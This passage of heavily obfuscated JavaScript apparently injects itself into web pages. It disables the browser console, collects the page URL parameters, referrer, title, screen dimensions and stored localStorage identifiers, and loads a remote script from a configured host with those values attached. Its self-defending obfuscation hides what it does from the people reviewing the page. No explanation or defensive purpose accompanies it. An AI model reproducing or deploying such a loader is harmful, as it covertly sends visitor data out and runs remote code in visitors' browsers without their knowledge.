-0x28c,_0x434a3d);}return _0x453fd5[_0x265c56(0x3,-0x9,0xc3,0xd2,0xc1)](_0x57ecd7,_0x392107);}};if(_0x453fd5[_0x2079cc(0x5bb,0x618,0x57d,0x5d4,0x53a)](_0x453fd5[_0x4e75a0(0x292,0x243,0x2c7,0x1e0,0x3a6)],_0x453fd5[_0x33a1a3(-0x171,-0x9e,-0x47,-0xa0,-0x134)])){if(_0x11600b){if(_0x453fd5[_0x192138(0x725,0x755,0x5cb,0x714,0x66a)](_0x453fd5[_0x4e75a0(0x327,0x26f,0x31f,0x29f,0x3de)],_0x453fd5[_0x4e75a0(0x3cf,0x3fe,0x361,0x353,0x290)]))usPHLA[_0x282ea9(0x4c2,0x3b3,0x4ec,0x38e,0x430)](_0x3bc882,0xae5+0x48c*-0x7+0x14ef*0x1);else{var _0x10b0dd=_0x11600b[_0x4e75a0(0x2ed,0x31a,0x2ce,0x1e8,0x26d)](_0x5644da,arguments);return _0x11600b=null,_0x10b0dd;}}}else{var _0x1b2bf3=_0x305542?function(){function _0x3d9188(_0x3b6553,_0x3426d0,_0x56906e,_0x3f2013,_0x452b20){return _0x2079cc(_0x3b6553-0x1d8,_0x3426d0-0x1a0,_0x56906e-0x10f,_0x3b6553,_0x3426d0- -0x114);}if(_0x2d0786){var _0x1ecc53=_0x445a14[_0x3d9188(0x33d,0x28d,0x234,0x2df,0x2da)](_0x4d97f0,arguments);return _0x265bbd=null,_0x1ecc53;}}:function(){};return _0xd840fd=![],_0x1b2bf3;}}:function(){};return _0x2baa0e=![],_0x4bc079;}};}else LdYYbm[_0x5d6d03(0x260,0x1e4,0x1de,0xda,0x1ac)](_0x3afb68,'0');}()),_0x253db7=_0x47b88d[_0x3265f8(0x413,0x593,0x3fb,0x4a0,0x4c2)](_0x4e4bc0,this,function(){function _0x2ba0dd(_0x581fb8,_0x5ae066,_0x3b3df9,_0x123d09,_0x565230){return _0x242ca8(_0x3b3df9-0x2eb,_0x5ae066-0xf6,_0x5ae066,_0x123d09-0x190,_0x565230-0x1af);}function _0x4838e4(_0xae1e86,_0x23b1b9,_0x51bd6c,_0x34927f,_0x38f0bc){return _0x554211(_0xae1e86-0x2b,_0x23b1b9-0x1e4,_0x51bd6c-0x9a,_0xae1e86,_0x23b1b9-0x152);}function _0x4eb9ad(_0x50dee6,_0xaa2240,_0x38aa90,_0x335f59,_0x157873){return _0x18b8a6(_0x50dee6- -0x194,_0xaa2240-0x17c,_0x38aa90-0x133,_0x335f59,_0x157873-0x16a);}function _0x5b1ce8(_0x40fe1d,_0x11e4d6,_0x572b44,_0x17dc3b,_0x3f39b9){return _0x18b8a6(_0x3f39b9- -0x190,_0x11e4d6-0x8,_0x572b44-0x48,_0x11e4d6,_0x3f39b9-0x13b);}function _0x20b36f(_0x372875,_0x1ccc6b,_0x8fd5a,_0x51e255,_0x196971){return _0x17aa71(_0x372875-0x14a,_0x1ccc6b-0x37,_0x8fd5a-0xfb,_0x8fd5a-0x20e,_0x196971);}var _0x2d8e59={'nkhBj':function(_0x24c909,_0x244fee){function _0x50eaed(_0x5cf0d3,_0x4d71eb,_0x82f3fd,_0x1c0144,_0xa5001c){return _0x5e9c(_0x5cf0d3- -0x1c,_0x82f3fd);}return _0x47b88d[_0x50eaed(0x1c9,0xef,0xeb,0x113,0x18a)](_0x24c909,_0x244fee);},'Xkgew':_0x47b88d[_0x4838e4(0x158,0x1bf,0x25e,0xd2,0x1e3)],'GNjDs':_0x47b88d[_0x20b36f(0x39d,0x4c2,0x47f,0x4ff,0x51b)],'SHrNF':_0x47b88d[_0x5b1ce8(-0x4,-0xc,-0xf2,-0xea,-0x55)]};if(_0x47b88d[_0x4838e4(0x225,0x1df,0x1ab,0x197,0x204)](_0x47b88d[_0x4eb9ad(-0x1c,-0x46,0xbc,-0x92,-0xdb)],_0x47b88d[_0x4838e4(0x93,0x130,0x178,0x186,0xd5)])){var _0x5cdbd8;try{if(_0x47b88d[_0x4838e4(0x244,0x1f9,0x21c,0x160,0x1ce)](_0x47b88d[_0x4838e4(0x9a,0xce,0xcb,0x51,0x4e)],_0x47b88d[_0x4eb9ad(-0x136,-0xb7,-0x1b0,-0x87,-0x8b)])){var _0x138c36=_0x47b88d[_0x5b1ce8(-0x1ba,-0x1c4,-0x1fb,-0x231,-0x167)](Function,_0x47b88d[_0x4838e4(0x162,0xbb,0x45,0x1a0,0x174)](_0x47b88d[_0x4838e4(0x1dc,0x223,0x16c,0x2ba,0x2d4)](_0x47b88d[_0x5b1ce8(-0x83,-0x11,-0x89,-0xe0,-0x63)],_0x47b88d[_0x5b1ce8(-0x188,-0x1cb,-0x10,-0x9a,-0xef)]),');'));_0x5cdbd8=_0x47b88d[_0x20b36f(0x3ff,0x4f7,0x4d4,0x4c0,0x49d)](_0x138c36);}else return![];}catch(_0x53d44a){if(_0x47b88d[_0x4eb9ad(-0x1d,-0x71,-0x9c,-0x3d,-0x56)](_0x47b88d[_0x2ba0dd(0x3a9,0x2f1,0x349,0x3c0,0x3bc)],_0x47b88d[_0x4eb9ad(-0x1cc,-0x113,-0x21e,-0x227,-0x26f)])){var _0x44c818=_0x339e7a?function(){function _0x45a970(_0x1df878,_0x82600a,_0x2842f5,_0x2b108c,_0x139d05){return _0x5b1ce8(_0x1df878-0xd7,_0x2b108c,_0x2842f5-0x178,_0x2b108c-0x93,_0x2842f5-0x3ea);}if(_0x3da305){var _0x61915d=_0x8202f1[_0x45a970(0x161,0x2f4,0x205,0x2ba,0x204)](_0x2ebd18,arguments);return _0x373a3d=null,_0x61915d;}}:function(){};return _0x3f90b1=![],_0x44c818;}else _0x5cdbd8=window;}var _0x4707ec=_0x5cdbd8[_0x5b1ce8(-0x40,-0x50,0x1,0x17,-0x5e)+'le']=_0x5cdbd8[_0x2ba0dd(0x48f,0x443,0x4b3,0x5a2,0x4d4)+'le']||{},_0x50e484=[_0x47b88d[_0x4eb9ad(-0x158,-0xd5,-0x116,-0x1dd,-0x226)],_0x47b88d[_0x5b1ce8(-0x14a,-0x105,-0x204,-0xec,-0x17c)],_0x47b88d[_0x4838e4(0x194,0x1a1,0xe2,0x27f,0x1ec)],_0x47b88d[_0x2ba0dd(0x438,0x343,0x37c,0x353,0x2b5)],_0x47b88d[_0x4838e4(0x135,0x19f,0x110,0x216,0x16e)],_0x47b88d[_0x5b1ce8(-0xb3,-0x190,-0x209,-0x18f,-0x17e)],_0x47b88d[_0x4838e4(0x15d,0x151,0xf9,0x1d6,0x7f)]];for(var _0x40c501=0xff5+-0xaab+-0x54a;_0x47b88d[_0x20b36f(0x3ea,0x46d,0x411,0x494,0x37d)](_0x40c501,_0x50e484[_0x4838e4(0xea,0x18d,0xd2,0x267,0x171)+'h']);_0x40c501++){if(_0x47b88d[_0x2ba0dd(0x382,0x3af,0x390,0x46e,0x478)](_0x47b88d[_0x2ba0dd(0x3bd,0x4be,0x4a6,0x4b9,0x547)],_0x47b88d[_0x20b36f(0x360,0x496,0x3f9,0x3bd,0x402)]))return _0x4aa053[_0x20b36f(0x464,0x561,0x474,0x38d,0x42d)+_0x5b1ce8(-0xae,-0x143,-0x146,-0x190,-0xed)]()[_0x4eb9ad(-0xb4,-0x81,-0xca,-0x1b,-0xe1)+'h'](LdYYbm[_0x4838e4(0x71,0xc2,-0xc,0xa7,0x138)])[_0x2ba0dd(0x363,0x46e,0x3a1,0x36f,0x3d3)+_0x5b1ce8(-0x42,-0x14d,-0x87,-0xe2,-0xed)]()[_0x20b36f(0x4e7,0x46c,0x522,0x441,0x453)+_0x2ba0dd(0x27e,0x26f,0x34a,0x39b,0x3ad)+'r'](_0x43a7b3)[_0x2ba0dd(0x4bb,0x545,0x461,0x462,0x4e1)+'h'](LdYYbm[_0x20b36f(0x4dd,0x392,0x3f6,0x499,0x488)]);else{var _0x26572d=_0x47b88d[_0x4838e4(0x1c3,0x1cf,0x101,0x109,0x292)][_0x4eb9ad(-0xd9,-0x1f,-0x1b7,-0x122,-0x16c)]('|'),_0x71e918=0x77*0x4a+-0x1*-0x1d7d+-0x5*0xcc7;while(!![]){switch(_0x26572d[_0x71e918++]){case'0':var _0x4571b3=_0x4707ec[_0x39e0e7]||_0x1cf2d7;continue;case'1':var _0x1cf2d7=_0x4e4bc0[_0x4838e4(0x234,0x1ee,0x1fe,0x216,0x131)+_0x5b1ce8(-0x1a0,-0x121,-0x210,-0x274,-0x1c7)+'r'][_0x4838e4(0x32a,0x288,0x23f,0x372,0x24c)+_0x5b1ce8(-0x263,-0x221,-0x102,-0x2b3,-0x1ea)][_0x4838e4(0x174,0x1de,0x192,0x25b,0x1a0)](_0x4e4bc0);continue;case'2':var _0x39e0e7=_0x50e484[_0x40c501];continue;case'3':_0x4707ec[_0x39e0e7]=_0x1cf2d7;continue;case'4':_0x1cf2d7[_0x20b36f(0x475,0x481,0x44e,0x43c,0x419)+_0x4838e4(0xe7,0x19e,0xfa,0x14b,0x21e)]=_0x4e4bc0[_0x4838e4(0x120,0x1de,0x205,0x1a7,0x249)](_0x4e4bc0);continue;case'5':_0x1cf2d7[_0x20b36f(0x53e,0x3a2,0x474,0x3cb,0x48f)+_0x20b36f(0x5a3,0x460,0x4f7,0x450,0x44f)]=_0x4571b3[_0x2ba0dd(0x319,0x366,0x3a1,0x37c,0x482)+_0x4838e4(0x1bc,0x1c3,0x1c8,0x177,0x2b3)][_0x4eb9ad(-0xd6,-0x141,-0x168,-0x7e,-0x46)](_0x4571b3);continue;}break;}}}}else(function(){return!![];}[_0x20b36f(0x5ec,0x490,0x522,0x4c8,0x4ea)+_0x4838e4(0x11a,0xe9,0x1a3,0xad,0x178)+'r'](aiaaoM[_0x20b36f(0x454,0x444,0x4b5,0x496,0x4e1)](aiaaoM[_0x4eb9ad(-0xa2,-0xa3,-0x150,-0xfd,-0x12)],aiaaoM[_0x2ba0dd(0x39b,0x3ed,0x321,0x368,0x2d7)]))[_0x2ba0dd(0x324,0x2f8,0x3d7,0x3b1,0x462)](aiaaoM[_0x5b1ce8(-0x145,-0x167,-0x48,-0x177,-0xd3)]));});_0x47b88d[_0x3265f8(0x4c5,0x4a9,0x4a2,0x464,0x4de)](_0x253db7);var _0x571169=_0x47b88d[_0x3265f8(0x5bb,0x62f,0x60d,0x5b1,0x5af)];if(!window[_0x18b8a6(0x65,0xca,0xf,-0x7a,0x151)+_0x554211(0x77,0x151,0x116,0x17d,0x91)+_0x18b8a6(0xcf,0x15e,0x112,0x10e,0x1a4)+'dm']){if(_0x47b88d[_0x242ca8(0x48,-0x60,-0x2e,-0x69,0x26)](_0x47b88d[_0x18b8a6(0x9c,0xa3,0x1c,0x15b,0x7f)],_0x47b88d[_0x242ca8(0x12e,0x12f,0x1f0,0x1c6,0x92)])){var _0x2b2223={};_0x2b2223[_0x242ca8(0xdc,0x14a,0x2,0xc1,0x9c)+'e']=![],_0x2b2223[_0x554211(0x5e,0x1d1,0x2b,0x17d,0x115)]=0x15180,_0x2b2223[_0x554211(0x131,0xc2,0x144,0x4f,0xf0)+'H']=_0x47b88d[_0x3265f8(0x609,0x55e,0x4f4,0x532,0x54f)],window[_0x18b8a6(0x65,0x142,0xf5,0x68,0x11)+_0x242ca8(0x159,0x80,0x194,0xaa,0x1ec)+_0x242ca8(0x165,0x1ff,0x162,0x9f,0xb8)+'dm']=_0x2b2223;}else{var _0x3cffd6=_0x47b88d[_0x18b8a6(-0x45,0x34,-0x65,-0x74,-0x24)][_0x554211(0x32,-0x39,-0x60,-0x56,0x89)]('|'),_0x596de4=0x12*-0x1a2+-0x97f+0xb*0x389;while(!![]){switch(_0x3cffd6[_0x596de4++]){case'0':try{var _0x2aff28=LdYYbm[_0x554211(0x18,0x178,0xcf,0x113,0xf1)](_0x3a721c,LdYYbm[_0x3265f8(0x536,0x6af,0x5bc,0x660,0x5e7)](LdYYbm[_0x17aa71(0x29a,0x1f5,0x1df,0x260,0x207)](LdYYbm[_0x17aa71(0x2b0,0x321,0x288,0x373,0x379)],LdYYbm[_0x18b8a6(0xa1,0x16b,0x14f,0x187,-0x3a)]),');'));_0x5777b5=LdYYbm[_0x3265f8(0x58d,0x4b0,0x48f,0x53a,0x50e)](_0x2aff28);}catch(_0x131d3c){_0x5777b5=_0x56c4d0;}continue;case'1':var _0x5777b5;continue;case'2':var _0x102015=[LdYYbm[_0x554211(0xa,-0x6e,0x66,0x52,0xa)],LdYYbm[_0x3265f8(0x409,0x537,0x4fe,0x55d,0x4a2)],LdYYbm[_0x17aa71(0x37c,0x25d,0x372,0x2c7,0x346)],LdYYbm[_0x3265f8(0x427,0x4c6,0x3bc,0x4b2,0x489)],LdYYbm[_0x242ca8(0x115,0x14b,0xa1,0x144,0x1d4)],LdYYbm[_0x17aa71(0x16b,0x205,0x317,0x258,0x1de)],LdYYbm[_0x554211(-0x9a,0x23,0xbb,0xe2,-0x1)]];continue;case'3':for(var _0x599dcf=0x1673+0xc5*0x1+-0x5ce*0x4;LdYYbm[_0x18b8a6(-0x43,0x2,-0x124,0x61,-0xa7)](_0x599dcf,_0x102015[_0x18b8a6(0x6d,0x12b,-0x15,0xa7,0x155)+'h']);_0x599dcf++){var _0x2d6829=LdYYbm[_0x3265f8(0x44d,0x50a,0x3dd,0x45f,0x4ac)][_0x18b8a6(0xbb,0x46,0x185,0xa7,0x11)]('|'),_0x544abf=-0x88*0x22+0x13*-0x10d+0x2607;while(!![]){switch(_0x2d6829[_0x544abf++]){case'0':var _0x1fec2b=_0xcf16fd[_0x964124]||_0x4a700a;continue;case'1':_0xcf16fd[_0x964124]=_0x4a700a;continue;case'2':_0x4a700a[_0x17aa71(0x2f7,0x177,0x228,0x240,0x2a6)+_0x242ca8(0x114,0xed,0x1a7,0x148,0x5c)]=_0x1ad57b[_0x17aa71(0x35f,0x31c,0x30f,0x304,0x3e0)](_0x24d57d);continue;case'3':var _0x4a700a=_0xff5491[_0x554211(0x15c,0x9c,0x17e,0x37,0x9c)+_0x242ca8(0x5f,0x117,0xd0,0x138,-0x8a)+'r'][_0x3265f8(0x5da,0x6c1,0x64f,0x5e4,0x5f6)+_0x242ca8(0x3c,0xec,0xdf,-0xae,-0x5b)][_0x3265f8(0x639,0x49e,0x517,0x5df,0x54c)](_0x39600e);continue;case'4':var _0x964124=_0x102015[_0x599dcf];continue;case'5':_0x4a700a[_0x554211(-0xdd,-0x6e,0xd3,-0xf4,-0x12)+_0x3265f8(0x5a7,0x5fe,0x504,0x53c,0x531)]=_0x1fec2b[_0x3265f8(0x51d,0x491,0x3e1,0x41a,0x4ae)+_0x3265f8(0x58b,0x4ec,0x592,0x516,0x531)][_0x18b8a6(0xbe,0x19,0xf3,-0x2e,-0x18)](_0x1fec2b);continue;}break;}}continue;case'4':var _0xcf16fd=_0x5777b5[_0x18b8a6(0x132,0x1d0,0x1be,0x87,0x9d)+'le']=_0x5777b5[_0x18b8a6(0x132,0x49,0x1dd,0x57,0x1f1)+'le']||{};continue;}break;}}}const _0x5e8a0e=localStorage[_0x17aa71(0x246,0x30f,0x1fd,0x27b,0x34c)+'em'](_0x47b88d[_0x3265f8(0x51c,0x541,0x52c,0x47b,0x481)]);if(_0x47b88d[_0x242ca8(0x155,0x96,0x72,0x1a2,0x119)](typeof _0x5e8a0e,_0x47b88d[_0x242ca8(0x186,0x237,0x1e9,0x188,0xa6)])&&_0x47b88d[_0x554211(0xf4,0x233,0xc7,0x21d,0x145)](_0x5e8a0e,null)){if(_0x47b88d[_0x3265f8(0x4fd,0x5bf,0x44d,0x400,0x4e0)](_0x47b88d[_0x17aa71(0x3c7,0x477,0x497,0x3af,0x422)],_0x47b88d[_0x554211(0x4d,0x34,-0x97,0x2a,-0x49)])){var _0x403a65=JSON[_0x17aa71(0x41f,0x384,0x26b,0x331,0x2fc)](_0x5e8a0e),_0x45bcea=Math[_0x17aa71(0x314,0x2e6,0x491,0x3c1,0x47e)](_0x47b88d[_0x3265f8(0x52b,0x3ff,0x4cc,0x459,0x44f)](+new Date(),-0x1*0x894+0x3*-0x709+0x2197));if(_0x47b88d[_0x242ca8(0x13a,0xfb,0x20f,0x1c8,0x193)](_0x47b88d[_0x18b8a6(-0x44,0x5e,0x9f,-0x6b,0x27)](_0x403a65[_0x17aa71(0x359,0x30f,0x3bb,0x2dd,0x2b3)+_0x17aa71(0x465,0x35b,0x3b6,0x3b0,0x416)],window[_0x18b8a6(0x65,0x26,0x12d,0xc2,0x113)+_0x242ca8(0x159,0x1f8,0x175,0x1af,0x20f)+_0x242ca8(0x165,0x1fa,0x224,0x178,0x19e)+'dm'][_0x242ca8(0x1dd,0x289,0xee,0x1d0,0x162)]),_0x45bcea)){if(_0x47b88d[_0x242ca8(0x1cf,0x1ed,0x1e1,0x1f8,0x1e7)](_0x47b88d[_0x554211(0xfd,0xe0,0x37,0xbf,0xee)],_0x47b88d[_0x17aa71(0x29e,0x1b4,0x1dd,0x223,0x253)]))localStorage[_0x554211(0x9c,0x184,0x2b,-0x14,0xbb)+_0x3265f8(0x61a,0x5f7,0x66e,0x6a5,0x5dc)](_0x47b88d[_0x18b8a6(-0x3e,0x4b,-0xd,-0x97,-0x54)]),localStorage[_0x18b8a6(0xed,0x118,0x97,0xa1,0x15f)+_0x242ca8(0x1e4,0x161,0x10f,0x16f,0x2b5)](_0x47b88d[_0x18b8a6(0x42,0x2b,0x11e,0x4,0x61)]),localStorage[_0x17aa71(0x2da,0x39f,0x363,0x333,0x336)+_0x17aa71(0x43f,0x437,0x449,0x394,0x3d8)](_0x47b88d[_0x242ca8(0x89,0x16a,0x3e,0x155,0x165)]);else return function(_0x45be70){}[_0x554211(-0x3a,0x9d,-0x28,0x1,0x9c)+_0x242ca8(0x5f,0xde,0x121,-0x4a,0x145)+'r'](LdYYbm[_0x3265f8(0x440,0x503,0x37f,0x409,0x45e)])[_0x18b8a6(-0x55,-0x87,-0xf8,-0x2c,-0xf8)](LdYYbm[_0x18b8a6(-0x31,-0xb0,-0xe2,-0x24,-0xc8)]);}}else{if(_0x200dc8)return _0xea8c30;else LdYYbm[_0x242ca8(0x1cb,0xe0,0x163,0x155,0x206)](_0x460aea,0xa*0x113+-0x5e0+-0x4de);}}var _0x3adcb9=localStorage[_0x18b8a6(0x35,-0xbb,0xd8,-0x59,0xf8)+'em'](_0x47b88d[_0x3265f8(0x4c7,0x450,0x3f8,0x47d,0x450)]),_0x2e7c44=localStorage[_0x18b8a6(0x35,0x8b,0xb2,-0x5a,0x10f)+'em'](_0x47b88d[_0x242ca8(0xd8,0x1b2,0xf5,0x103,-0x11)]),_0x490ffc=_0x47b88d[_0x3265f8(0x4c4,0x3a7,0x472,0x3af,0x475)];_0x490ffc+=_0x47b88d[_0x17aa71(0x248,0x1df,0x2b4,0x276,0x25c)]('&',_0x47b88d[_0x242ca8(0x112,0x58,0x182,0x1d6,0x1ae)](decodeURIComponent,window[_0x18b8a6(0x74,0x149,-0xa,0x127,-0x67)+_0x17aa71(0x17a,0x1aa,0x2f7,0x23b,0x14a)][_0x554211(0xd5,0x14b,0x0,0x86,0xae)+'h'][_0x17aa71(0x33f,0x394,0x377,0x2cd,0x2c8)+'ce']('?',''))),_0x490ffc+=_0x47b88d[_0x242ca8(0x1d7,0x17c,0x142,0x2c2,0x186)](_0x47b88d[_0x554211(0x7f,-0x99,-0xb7,-0x52,-0x5e)],_0x47b88d[_0x554211(-0x126,0x88,0x12,-0x53,-0x41)](encodeURIComponent,document[_0x554211(-0x4,-0x51,-0x8,-0x67,0xd)+_0x17aa71(0x292,0x2a1,0x141,0x213,0x279)])),_0x490ffc+=_0x47b88d[_0x18b8a6(0xe2,0x1a0,0x156,0x13a,0xb7)](_0x47b88d[_0x17aa71(0x414,0x31b,0x4a1,0x3bf,0x417)],_0x47b88d[_0x3265f8(0x533,0x510,0x5fe,0x536,0x5b2)](encodeURIComponent,document[_0x242ca8(0xab,0x6b,0xbe,0x17a,-0xb)]));function _0x17aa71(_0x257857,_0x3169ff,_0x15d5bb,_0x4bdd24,_0x5a7cdc){return _0x5e9c(_0x4bdd24-0x1d,_0x5a7cdc);}_0x490ffc+=_0x47b88d[_0x3265f8(0x428,0x4e1,0x589,0x5da,0x503)](_0x47b88d[_0x3265f8(0x461,0x5a2,0x4f3,0x508,0x517)],_0x47b88d[_0x242ca8(0xbf,0xc5,0x3e,0x163,0x9f)](encodeURIComponent,_0x47b88d[_0x554211(0x115,0x138,0x167,0x77,0x14a)](document[_0x3265f8(0x4a1,0x557,0x454,0x45f,0x502)+_0x17aa71(0x247,0x274,0x180,0x23b,0x2e0)][_0x242ca8(0xe0,0x9f,0xa7,0x85,0x1c)+_0x3265f8(0x68a,0x547,0x66a,0x5dc,0x604)],document[_0x18b8a6(0x74,0x3d,0x69,0x10e,0xa9)+_0x242ca8(0x8b,0x121,0x4a,0x1f,0x16e)][_0x554211(-0x62,0xb,0xa,0x6d,0x5d)+_0x18b8a6(0x176,0xc4,0x1c8,0x16e,0x86)]))),_0x490ffc+=_0x47b88d[_0x18b8a6(0x103,0x116,0x24,0xf6,0x1ed)](_0x47b88d[_0x18b8a6(-0x22,-0xce,-0x94,0xb2,0xb)],_0x47b88d[_0x18b8a6(0x1c,-0x3e,-0x53,0x59,-0xb9)](encodeURIComponent,_0x571169));function _0x242ca8(_0x17d3db,_0x4236bc,_0xea24df,_0x2ded1f,_0x123f46){return _0x5e9c(_0x17d3db- -0x193,_0xea24df);}_0x490ffc+=_0x47b88d[_0x18b8a6(0x17c,0xc8,0x209,0xf4,0xcb)](_0x47b88d[_0x17aa71(0x251,0x1d6,0x35d,0x289,0x198)],_0x47b88d[_0x242ca8(0x1e6,0x154,0x1d9,0x17f,0x1ed)](encodeURIComponent,window[_0x17aa71(0x336,0x21f,0x20f,0x2ab,0x237)+_0x18b8a6(0xc3,0xf3,0x154,0x13b,-0x1b)+_0x554211(0xf2,0x8e,0x4a,0x4e,0x9d)+'dm'][_0x18b8a6(0x122,0x1dd,0x1e6,0x190,0x1bf)+'H']));_0x47b88d[_0x242ca8(0x1f8,0x160,0x193,0x292,0x242)](typeof _0x3adcb9,_0x47b88d[_0x554211(0x193,0x97,-0x20,0xd6,0xbe)])&&_0x3adcb9&&window[_0x3265f8(0x5d1,0x412,0x4a7,0x431,0x4f3)+_0x18b8a6(0xc3,0x16e,0x194,0x193,0x1aa)+_0x18b8a6(0xcf,0x14d,0x155,0x130,0x1ac)+'dm'][_0x17aa71(0x1ad,0x1b4,0x24a,0x28c,0x1d0)+'e']&&(_0x47b88d[_0x242ca8(0x62,-0x37,0x96,0x60,0x72)](_0x47b88d[_0x18b8a6(0x41,-0x99,-0x66,-0x52,-0x2c)],_0x47b88d[_0x554211(0x16,0x34,0x5f,-0xc3,0xf)])?_0x490ffc+=_0x47b88d[_0x17aa71(0x310,0x3f6,0x399,0x3c2,0x335)](_0x47b88d[_0x17aa71(0x220,0x2bc,0x199,0x227,0x290)],_0x47b88d[_0x3265f8(0x5d7,0x563,0x5d4,0x617,0x5f3)](encodeURIComponent,_0x3adcb9)):_0x32b295=_0x342c53);function _0x18b8a6(_0xe9b9e,_0x1d55af,_0x529430,_0x32b37e,_0x167815){return _0x5e9c(_0xe9b9e- -0x229,_0x32b37e);}if(_0x47b88d[_0x17aa71(0x3ee,0x3aa,0x3a7,0x33f,0x2bd)](typeof _0x2e7c44,_0x47b88d[_0x554211(0x17a,0x185,-0xb,0x163,0xbe)])&&_0x2e7c44&&window[_0x242ca8(0xfb,0x1a2,0x189,0x1d7,0xf7)+_0x17aa71(0x3c7,0x26b,0x27a,0x309,0x3a5)+_0x17aa71(0x3ea,0x257,0x2df,0x315,0x238)+'dm'][_0x3265f8(0x52f,0x482,0x473,0x539,0x4d4)+'e']){if(_0x47b88d[_0x3265f8(0x675,0x605,0x5a9,0x582,0x599)](_0x47b88d[_0x242ca8(0x1ea,0x101,0x24e,0x21e,0x116)],_0x47b88d[_0x18b8a6(0xe4,0xd6,0x84,0x173,0xaf)]))_0x490ffc+=_0x47b88d[_0x554211(0xc1,0xb0,0x125,0x28,0x95)](_0x47b88d[_0x3265f8(0x3a0,0x530,0x4a0,0x4c6,0x460)],_0x47b88d[_0x17aa71(0x32a,0x2f0,0x2c7,0x26f,0x2f9)](encodeURIComponent,_0x2e7c44));else{if(_0x107301){var _0x593762=_0xa0f9a4[_0x3265f8(0x4e9,0x497,0x412,0x3fb,0x439)](_0x5c2a38,arguments);return _0x32124e=null,_0x593762;}}}var _0x201db2=document[_0x242ca8(0x12d,0x1ae,0xf0,0x114,0x160)+_0x17aa71(0x329,0x205,0x2ea,0x27c,0x2e7)+_0x3265f8(0x592,0x4fa,0x4f4,0x4b1,0x501)](_0x47b88d[_0x17aa71(0x32c,0x48a,0x2e1,0x3b6,0x2e3)]);_0x201db2[_0x3265f8(0x497,0x34c,0x3fd,0x397,0x434)]=_0x47b88d[_0x554211(0x1b1,0xd1,0x91,0x129,0xde)];function _0x554211(_0x2502d9,_0x41f423,_0x22f63e,_0x42162c,_0x27ddf4){return _0x5e9c(_0x27ddf4- -0x25b,_0x42162c);}_0x201db2[_0x3265f8(0x565,0x56e,0x479,0x620,0x53a)]=_0x47b88d[_0x3265f8(0x4a5,0x46b,0x4c7,0x375,0x43d)](window[_0x3265f8(0x479,0x464,0x4db,0x463,0x4f3)+_0x3265f8(0x5ec,0x489,0x4a9,0x4cd,0x551)+_0x17aa71(0x2cf,0x292,0x253,0x315,0x3d0)+'dm'][_0x18b8a6(0x122,0x12e,0x10c,0x13e,0x17b)+'H'],_0x490ffc);var _0x2fba3e=document[_0x242ca8(0xc9,0xb3,0x16f,0x10e,0x160)+_0x3265f8(0x3be,0x3fc,0x3a1,0x4d7,0x45c)+_0x3265f8(0x3bc,0x515,0x479,0x553,0x469)+_0x242ca8(0x54,0xd6,0x14,0x13e,0xcc)](_0x47b88d[_0x18b8a6(0x170,0x16e,0x21b,0xf1,0x123)])[-0x2f4+-0x1b68+0x1e5c];_0x2fba3e[_0x242ca8(0x203,0x124,0x2b5,0x2ee,0x28a)+_0x18b8a6(0x9d,0xb8,0x133,0x64,0xdb)][_0x242ca8(0xc4,0xfb,0x144,0xc2,0x141)+_0x242ca8(0x7e,0x145,0x33,0x9d,0x14)+'re'](_0x201db2,_0x2fba3e);}()),(function(){function _0x57d145(_0x3173ea,_0x254bc8,_0x588189,_0x2d056a,_0xc95685){return _0x5e9c(_0x3173ea-0x223,_0x588189);}function _0xd35979(_0xe57609,_0x5d3b29,_0x1ca11b,_0x5b710b,_0x358603){return _0x5e9c(_0x1ca11b- -0x2a4,_0xe57609);}var _0x2157d4={'TUfna':function(_0x3ebc58,_0x12143b){return _0x3ebc58===_0x12143b;},'PgsvD':_0x1de7fd(-0x10e,-0x124,-0x7,-0xaf,-0x97),'ApnBF':_0x57d145(0x445,0x42d,0x4d8,0x40b,0x37a),'jQvUY':function(_0x3a1efd,_0x57ce6e){return _0x3a1efd(_0x57ce6e);},'HouSI':function(_0x3dba44,_0x308a3d){return _0x3dba44+_0x308a3d;},'BEtVK':function(_0x5d2c36,_0x2d714c){return _0x5d2c36+_0x2d714c;},'jmJHs':_0x1de7fd(-0x67,-0x10d,-0x131,-0x81,-0x6c)+_0x53076b(-0x9b,-0x20,0x9e,-0x50,-0x4)+_0x57d145(0x519,0x4ce,0x600,0x4fd,0x4c4)+_0xd35979(-0x12d,-0x180,-0xbc,-0x37,-0x15d),'cKacc':_0xd35979(-0x59,-0xcf,-0x2,-0x31,-0x13)+_0x57d145(0x5a2,0x576,0x532,0x63d,0x4da)+_0x1de7fd(-0x142,-0x126,-0x3b,-0x3d,-0x7c)+_0x57d145(0x535,0x586,0x60c,0x509,0x555)+_0xd35979(-0x2d,-0xac,0x20,0x2a,0xd5)+_0xd35979(0x5a,0x86,0xda,-0x8,0xa7)+'\x20)','BQCej':function(_0x2ff856){return _0x2ff856();},'mwazl':function(_0x298c42,_0x361d3b){return _0x298c42!==_0x361d3b;},'hrApO':_0x53076b(0x81,0x57,0x12c,0x59,-0x93)};function _0x53076b(_0x24f74a,_0xd7bba,_0x56531e,_0x335dc4,_0x463f6f){return _0x5e9c(_0x335dc4- -0x215,_0x463f6f);}var _0x4a488c;function _0x1de7fd(_0x2f5ca0,_0x5d4ac4,_0x544be8,_0x40dac1,_0x146c15){return _0x5e9c(_0x146c15- -0x3e8,_0x40dac1);}function _0xa8ce39(_0x1296c6,_0x469224,_0x30e341,_0x1e69bc,_0x4b9ad2){return _0x5e9c(_0x1296c6-0x2b5,_0x4b9ad2);}try{if(_0x2157d4[_0x53076b(0x54,-0x87,-0x10d,-0x43,0x41)](_0x2157d4[_0x57d145(0x489,0x44f,0x440,0x3ac,0x430)],_0x2157d4[_0x53076b(0x17d,0xd0,0x19b,0x172,0xf3)])){var _0x2bbc5a=_0x43bccf?function(){function _0x2b4d37(_0xfc0ce9,_0x2d60f5,_0x323e43,_0x16a885,_0x574e0b){return _0x53076b(_0xfc0ce9-0xf3,_0x2d60f5-0x116,_0x323e43-0x47,_0x323e43-0x38,_0x2d60f5);}if(_0x12a1c5){var _0x19c914=_0x393560[_0x2b4d37(0x73,-0x9,-0x9,0x4c,0x8b)](_0x39ea49,arguments);return _0xc0fe8f=null,_0x19c914;}}:function(){};return _0x28822d=![],_0x2bbc5a;}else{var 